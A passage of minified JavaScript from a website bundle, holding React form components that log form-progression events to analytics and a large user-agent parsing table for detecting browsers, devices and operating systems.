").concat(String(i),",0"),transform:"rotate(".concat(d/n*180,",").concat(u,",").concat(u,")")}),r.createElement("circle",{className:"m-arc__center",cx:u,cy:u,r:.8*u,fill:l})),r.createElement("div",{className:"m-arc__score text-c no-scale ".concat(c)},d),r.createElement("div",{className:"m-arc__max text-c tiny-margin ".concat(s)},m))}},5177:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(4164);function a(e){let{checked:t,classes:n="",disabled:a=!1,HOCValidation:i=!1,id:l,label:c,label:s,name:d,onChange:u,qa:m}=e;const p=(0,r.useRef)(null);return r.createElement("div",{className:(0,o.A)("m-check",n)},r.createElement("input",{ref:p,onChange:e=>{var t,n;const r={event:"form_progression",formName:(null===(t=p.current)||void 0===t||null===(t=t.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:d,formValidation:"success",formError:void 0};if(null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),i)return u(e);u(d,e.target.checked)},type:"checkbox",id:l,name:d,checked:t,"data-q":m,disabled:a}),r.createElement("label",{htmlFor:l},"string"==typeof c?c:r.createElement(s,null)))}},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=(0,r.useRef)(null);return r.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:r}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,r)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5228:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,l=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var s in a=Object(arguments[c]))n.call(a,s)&&(l[s]=a[s]);if(t){i=t(a);for(var d=0;d<i.length;d++)r.call(a,i[d])&&(l[i[d]]=a[i[d]])}}return l}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5576:function(e,t,n){var r;!function(o,a){"use strict";var i="function",l="undefined",c="object",s="string",d="major",u="model",m="name",p="type",f="vendor",h="version",v="architecture",g="console",y="mobile",b="tablet",w="smarttv",C="wearable",E="embedded",k="Amazon",S="Apple",M="ASUS",L="BlackBerry",P="Browser",x="Chrome",_="Firefox",R="Google",O="Honor",A="Huawei",N="LG",j="Microsoft",T="Motorola",V="Nvidia",I="OnePlus",D="Opera",H="OPPO",Z="Samsung",q="Sharp",W="Sony",B="Xiaomi",U="Zebra",F="Facebook",z="Chromium OS",G="Mac OS",$=" Browser",K=function(e){for(var t={},n=0;n<e.length;n++)t[e[n].toUpperCase()]=e[n];return t},Y=function(e,t){return typeof e===s&&-1!==J(t).indexOf(J(e))},J=function(e){return e.toLowerCase()},X=function(e,t){if(typeof e===s)return e=e.replace(/^\s\s*/,""),typeof t===l?e:e.substring(0,500)},Q=function(e,t){for(var n,r,o,l,s,d,u=0;u<t.length&&!s;){var m=t[u],p=t[u+1];for(n=r=0;n<m.length&&!s&&m[n];)if(s=m[n++].exec(e))for(o=0;o<p.length;o++)d=s[++r],typeof(l=p[o])===c&&l.length>0?2===l.length?typeof l[1]==i?this[l[0]]=l[1].call(this,d):this[l[0]]=l[1]:3===l.length?typeof l[1]!==i||l[1].exec&&l[1].test?this[l[0]]=d?d.replace(l[1],l[2]):a:this[l[0]]=d?l[1].call(this,d,l[2]):a:4===l.length&&(this[l[0]]=d?l[3].call(this,d.replace(l[1],l[2])):a):this[l]=d||a;u+=2}},ee=function(e,t){for(var n in t)if(typeof t[n]===c&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(Y(t[n][r],e))return"?"===n?a:n}else if(Y(t[n],e))return"?"===n?a:n;return t.hasOwnProperty("*")?t["*"]:e},te={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},ne={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[m,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[m,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[m,h],[/opios[\/ ]+([\w\.]+)/i],[h,[m,D+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[h,[m,D+" GX"]],[/\bopr\/([\w\.]+)/i],[h,[m,D]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[h,[m,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[h,[m,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[m,h],[/quark(?:pc)?\/([-\w\.]+)/i],[h,[m,"Quark"]],[/\bddg\/([\w\.]+)/i],[h,[m,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[m,"UC"+P]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[h,[m,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[m,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[m,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[h,[m,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[h,[m,"Smart Lenovo "+P]],[/(avast|avg)\/([\w\.]+)/i],[[m,/(.+)/,"$1 Secure "+P],h],[/\bfocus\/([\w\.]+)/i],[h,[m,_+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[m,D+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[m,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[m,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[m,D+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[m,"MIUI"+$]],[/fxios\/([\w\.-]+)/i],[h,[m,_]],[/\bqihoobrowser\/?([\w\.]*)/i],[h,[m,"360"]],[/\b(qq)\/([\w\.]+)/i],[[m,/(.+)/,"$1Browser"],h],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[m,/(.+)/,"$1"+$],h],[/samsungbrowser\/([\w\.]+)/i],[h,[m,Z+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[h,[m,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[m,"Sogou Mobile"],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[m,h],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[m],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[h,m],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[m,F],h],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[m,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[m,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[h,[m,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[m,x+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[m,x+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[m,"Android "+P]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[m,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[m,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,m],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[m,[h,ee,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[m,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[m,"Netscape"],h],[/(wolvic|librewolf)\/([\w\.]+)/i],[m,h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[m,_+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[m,[h,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[m,[h,/master.|lts./,""]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[v,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[v,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[v,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[v,/ower/,"",J]],[/ sun4\w[;\)]/i],[[v,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[v,J]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[u,[f,Z],[p,b]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[u,[f,Z],[p,y]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[u,[f,S],[p,y]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[u,[f,S],[p,b]],[/(macintosh);/i],[u,[f,S]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[u,[f,q],[p,y]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[u,[f,O],[p,b]],[/honor([-\w ]+)[;\)]/i],[u,[f,O],[p,y]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[u,[f,A],[p,b]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[u,[f,A],[p,y]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[u,/_/g," "],[f,B],[p,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[u,/_/g," "],[f,B],[p,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[u,[f,H],[p,y]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[u,[f,ee,{OnePlus:["304","403","203"],"*":H}],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[u,[f,"Vivo"],[p,y]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[u,[f,"Realme"],[p,y]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[u,[f,T],[p,y]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[u,[f,T],[p,b]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[u,[f,N],[p,b]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[u,[f,N],[p,y]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[u,[f,"Lenovo"],[p,b]],[/(nokia) (t[12][01])/i],[f,u,[p,b]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[u,/_/g," "],[p,y],[f,"Nokia"]],[/(pixel (c|tablet))\b/i],[u,[f,R],[p,b]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[u,[f,R],[p,y]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[u,[f,W],[p,y]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[u,"Xperia Tablet"],[f,W],[p,b]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[u,[f,I],[p,y]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[u,[f,k],[p,b]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[u,/(.+)/g,"Fire Phone $1"],[f,k],[p,y]],[/(playbook);[-\w\),; ]+(rim)/i],[u,f,[p,b]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[u,[f,L],[p,y]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[u,[f,M],[p,b]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[u,[f,M],[p,y]],[/(nexus 9)/i],[u,[f,"HTC"],[p,b]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[f,[u,/_/g," "],[p,y]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[u,[f,"TCL"],[p,b]],[/(itel) ((\w+))/i],[[f,J],u,[p,ee,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[u,[f,"Acer"],[p,b]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[u,[f,"Meizu"],[p,y]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[u,[f,"Ulefone"],[p,y]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[u,[f,"Energizer"],[p,y]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[u,[f,"Cat"],[p,y]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[u,[f,"Smartfren"],[p,y]],[/droid.+; (a(?:015|06[35]|142p?))/i],[u,[f,"Nothing"],[p,y]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[u,[f,"Archos"],[p,b]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[u,[f,"Archos"],[p,y]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[f,u,[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[f,u,[p,y]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,u,[p,b]],[/(surface duo)/i],[u,[f,j],[p,b]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[u,[f,"Fairphone"],[p,y]],[/(u304aa)/i],[u,[f,"AT&T"],[p,y]],[/\bsie-(\w*)/i],[u,[f,"Siemens"],[p,y]],[/\b(rct\w+) b/i],[u,[f,"RCA"],[p,b]],[/\b(venue[\d ]{2,7}) b/i],[u,[f,"Dell"],[p,b]],[/\b(q(?:mv|ta)\w+) b/i],[u,[f,"Verizon"],[p,b]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[u,[f,"Barnes & Noble"],[p,b]],[/\b(tm\d{3}\w+) b/i],[u,[f,"NuVision"],[p,b]],[/\b(k88) b/i],[u,[f,"ZTE"],[p,b]],[/\b(nx\d{3}j) b/i],[u,[f,"ZTE"],[p,y]],[/\b(gen\d{3}) b.+49h/i],[u,[f,"Swiss"],[p,y]],[/\b(zur\d{3}) b/i],[u,[f,"Swiss"],[p,b]],[/\b((zeki)?tb.*\b) b/i],[u,[f,"Zeki"],[p,b]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],u,[p,b]],[/\b(ns-?\w{0,9}) b/i],[u,[f,"Insignia"],[p,b]],[/\b((nxa|next)-?\w{0,9}) b/i],[u,[f,"NextBook"],[p,b]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],u,[p,y]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],u,[p,y]],[/\b(ph-1) /i],[u,[f,"Essential"],[p,y]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[u,[f,"Envizen"],[p,b]],[/\b(trio[-\w\. ]+) b/i],[u,[f,"MachSpeed"],[p,b]],[/\btu_(1491) b/i],[u,[f,"Rotor"],[p,b]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[u,[f,V],[p,b]],[/(sprint) (\w+)/i],[f,u,[p,y]],[/(kin\.[onetw]{3})/i],[[u,/\./g," "],[f,j],[p,y]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[u,[f,U],[p,b]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[u,[f,U],[p,y]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[u,/^/,"SmartTV"],[f,Z],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,N],[p,w]],[/(apple) ?tv/i],[f,[u,S+" TV"],[p,w]],[/crkey/i],[[u,x+"cast"],[f,R],[p,w]],[/droid.+aft(\w+)( bui|\))/i],[u,[f,k],[p,w]],[/(shield \w+ tv)/i],[u,[f,V],[p,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[u,[f,q],[p,w]],[/(bravia[\w ]+)( bui|\))/i],[u,[f,W],[p,w]],[/(mi(tv|box)-?\w+) bui/i],[u,[f,B],[p,w]],[/Hbbtv.*(technisat) (.*);/i],[f,u,[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[f,X],[u,X],[p,w]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[u,[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,u,[p,g]],[/droid.+; (shield)( bui|\))/i],[u,[f,V],[p,g]],[/(playstation \w+)/i],[u,[f,W],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[u,[f,j],[p,g]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[u,[f,Z],[p,C]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[f,u,[p,C]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[u,[f,H],[p,C]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[u,[f,S],[p,C]],[/(opwwe\d{3})/i],[u,[f,I],[p,C]],[/(moto 360)/i],[u,[f,T],[p,C]],[/(smartwatch 3)/i],[u,[f,W],[p,C]],[/(g watch r)/i],[u,[f,N],[p,C]],[/droid.+; (wt63?0{2,3})\)/i],[u,[f,U],[p,C]],[/droid.+; (glass) \d/i],[u,[f,R],[p,C]],[/(pico) (4|neo3(?: link|pro)?)/i],[f,u,[p,C]],[/; (quest( \d| pro)?)/i],[u,[f,F],[p,C]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,E]],[/(aeobc)\b/i],[u,[f,k],[p,E]],[/(homepod).+mac os/i],[u,[f,S],[p,E]],[/windows iot/i],[[p,E]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[u,[p,y]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[u,[p,b]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,b]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[p,y]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[u,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[m,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[m,h],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[m,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[m,h],[/ladybird\//i],[[m,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,m]],os:[[/microsoft (windows) (vista|xp)/i],[m,h],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[m,[h,ee,te]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[h,ee,te],[m,"Windows"]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[m,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[m,G],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,m],[/(ubuntu) ([\w\.]+) like android/i],[[m,/(.+)/,"$1 Touch"],h],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[m,h],[/\(bb(10);/i],[h,[m,L]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[h,[m,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[m,_+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[m,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[h,[m,"watchOS"]],[/crkey\/([\d\.]+)/i],[h,[m,x+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[m,z],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) 